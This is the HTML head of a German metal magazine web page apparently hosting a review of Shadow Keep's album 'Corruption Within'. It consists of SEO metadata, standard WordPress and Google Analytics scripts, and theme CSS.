

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.eternitymagazin.de/shadow-keep-corruption-within-56/
body_size: 25303
content:


<!DOCTYPE html>
<html class="no-js mh-one-sb" lang="de">
<head>
<meta charset="UTF-8">
<meta content="Metal, Magazin, Music, Thrash, Death, Doom, Black, Power, Reviews, Podcast" name="keywords">
<meta content="Metal Magazin mit News, Reviews, Interviews, Podcast, Konzerten, Soundcheck uvm. seit 1995" name="description">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.eternitymagazin.de/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Shadow Keep &quot;Corruption Within&quot; 5/6 - ETERNITY Magazin</title>
	<link rel="canonical" href="https://www.eternitymagazin.de/shadow-keep-corruption-within-56/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Shadow Keep &quot;Corruption Within&quot; 5/6 - ETERNITY Magazin" />
	<meta property="og:description" content="Im Gegensatz zu Dave Mustaine hätte es Karl Groom ja überhaupt nicht nötig, sich mit Shadow Keep ein solches Denkmal zu setzen wie erstgenannter es seinerzeit mit Sanctuary’s Debut tat. Der Opener des Albums dürfte einigen vielleicht vom ersten Heavy oder was!?-Sampler bekannt sein, und möglicherweise hat der oder die eine oder andere sich das Teil deswegen eh längst zugelegt. Zu spät ist es dafür... Weiterlesen »" />
	<meta property="og:url" content="https://www.eternitymagazin.de/shadow-keep-corruption-within-56/" />
	<meta property="og:site_name" content="ETERNITY Magazin" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/Eternity-Magazin/126585394046723" />
	<meta property="article:published_time" content="2000-12-01T00:00:00+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="author" content="Christian Lau" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@EternityMagazin" />
	<meta name="twitter:site" content="@EternityMagazin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Christian Lau" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="1 Minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.eternitymagazin.de/shadow-keep-corruption-within-56/","url":"https://www.eternitymagazin.de/shadow-keep-corruption-within-56/","name":"Shadow Keep \"Corruption Within\" 5/6 - ETERNITY Magazin","isPartOf":{"@id":"https://www.eternitymagazin.de/#website"},"datePublished":"2000-12-01T00:00:00+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":"https://www.eternitymagazin.de/#/schema/person/597950124229e81f4babda32bf8746dc"},"breadcrumb":{"@id":"https://www.eternitymagazin.de/shadow-keep-corruption-within-56/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.eternitymagazin.de/shadow-keep-corruption-within-56/"]}]},{"@type":"BreadcrumbList","@id":"https://www.eternitymagazin.de/shadow-keep-corruption-within-56/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.eternitymagazin.de/"},{"@type":"ListItem","position":2,"name":"Shadow Keep &#8222;Corruption Within&#8220; 5/6"}]},{"@type":"WebSite","@id":"https://www.eternitymagazin.de/#website","url":"https://www.eternitymagazin.de/","name":"ETERNITY Magazin","description":"underground music zine","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.eternitymagazin.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.eternitymagazin.de/#/schema/person/597950124229e81f4babda32bf8746dc","name":"Christian Lau","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.eternitymagazin.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/7e081662709cb0a6c83d5b13928f570c?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/7e081662709cb0a6c83d5b13928f570c?s=96&d=mm&r=pg","caption":"Christian Lau"},"url":"https://www.eternitymagazin.de/author/christian-friedrich/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.podlove.org' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Feed" href="https://www.eternitymagazin.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Kommentar-Feed" href="https://www.eternitymagazin.de/comments/feed/" />

<link rel="alternate" type="application/rss+xml" title="ETERNITY Magazin &raquo; Shadow Keep &#8222;Corruption Within&#8220; 5/6-Kommentar-Feed" href="https://www.eternitymagazin.de/shadow-keep-corruption-within-56/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-19085430-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-19085430-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-19085430-1', {"forceSSL":"true","anonymize_ip":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.eternitymagazin.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='podlove-frontend-css-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/frontend.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='podlove-admin-font-css'  href='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/css/admin-font.css?ver=4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.eternitymagazin.de/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='mh-magazine-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/style.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-child-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css'  href='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css'  href='https://www.eternitymagazin.de/wp-content/plugins/auto-thickbox-plus/thickbox.min.css?ver=1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.1' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.eternitymagazin.de","hash_tracking":"false","ua":"UA-19085430-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.podlove.org/web-player/embed.js?ver=4.3.2' id='podlove-player4-embed-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/plugins/podlove-podcasting-plugin-for-wordpress/lib/modules/podlove_web_player/player_v4/pwp4.js?ver=4.3.2' id='podlove-pwp4-player-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine-child/js/scripts.js?ver=1.0.0' id='mh-child-scripts-js'></script>
<script type='text/javascript' src='https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/scripts.js?ver=3.6.1' id='mh-scripts-js'></script>
<link rel="https://api.w.org/" href="https://www.eternitymagazin.de/wp-json/" /><link rel="alternate" type="application/json" href="https://www.eternitymagazin.de/wp-json/wp/v2/posts/8666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.eternitymagazin.de/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.eternitymagazin.de/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.eternitymagazin.de/?p=8666' />
<link rel="alternate" type="application/json+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fshadow-keep-corruption-within-56%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.eternitymagazin.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.eternitymagazin.de%2Fshadow-keep-corruption-within-56%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://www.eternitymagazin.de/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">
.mh-header { background: #000000; }
.mh-wrapper, .mh-widget-layout8 .mh-widget-title-inner, #mh-mobile .mh-slider-layout4 .mh-slider-caption { background: #121502; }
.mh-breadcrumb, .entry-meta, .mh-subheading-top, .mh-author-box, .mh-author-box-avatar, .mh-post-nav, .mh-comment-body, .mh-comment-gravatar .avatar, .mh-ping-list .mh-ping-item, .mh-ping-list .mh-ping-item:first-child, .mh-loop-description, .mh-loop-ad, .mh-sitemap-list > li, .mh-sitemap-list .children li, .mh-widget-layout7 .mh-widget-title, .mh-custom-posts-item, .mh-posts-large-item, .mh-posts-list-item, #mh-mobile .mh-posts-grid, #mh-mobile .mh-posts-grid-col, #mh-mobile .mh-posts-digest-wrap, #mh-mobile .mh-posts-digest-item, #mh-mobile .mh-posts-focus-item, .mh-category-column-item, .mh-user-item, .widget_archive li, .widget_categories li, .widget_pages li a, .widget_meta li, .widget_nav_menu .menu > li, .widget_rss li, .widget_recent_entries li, .recentcomments, .mh-box, table, td, th, pre { border-color: rgba(255, 255, 255, 0.3); }
#mh-mobile .mh-posts-stacked-overlay-small { border-color: #121502; }
.mh-navigation li:hover, .mh-navigation ul li:hover > ul, .mh-main-nav-wrap, .mh-main-nav, .mh-social-nav li a:hover, .entry-tags li, .mh-slider-caption, .mh-widget-layout8 .mh-widget-title .mh-footer-widget-title-inner, .mh-widget-col-1 .mh-slider-caption, .mh-widget-col-1 .mh-posts-lineup-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-social-widget li a, .mh-author-bio-widget, .mh-footer-widget .mh-tab-comment-excerpt, .mh-nip-item:hover .mh-nip-overlay, .mh-widget .tagcloud a, .mh-footer-widget .tagcloud a, .mh-footer, .mh-copyright-wrap, input[type=submit]:hover, #infinite-handle span:hover { background: #121502; }
.mh-extra-nav-bg { background: rgba(18, 21, 2, 0.2); }
.mh-slider-caption, .mh-posts-stacked-title, .mh-posts-lineup-caption { background: #121502; background: rgba(18, 21, 2, 0.8); }
@media screen and (max-width: 900px) { #mh-mobile .mh-slider-caption, #mh-mobile .mh-posts-lineup-caption { background: rgba(18, 21, 2, 1); } }
.slicknav_menu, .slicknav_nav ul, #mh-mobile .mh-footer-widget .mh-posts-stacked-overlay { border-color: #121502; }
.mh-copyright, .mh-copyright a { color: #fff; }
.mh-widget-layout4 .mh-widget-title { background: #38400a; background: rgba(56, 64, 10, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #38400a; }
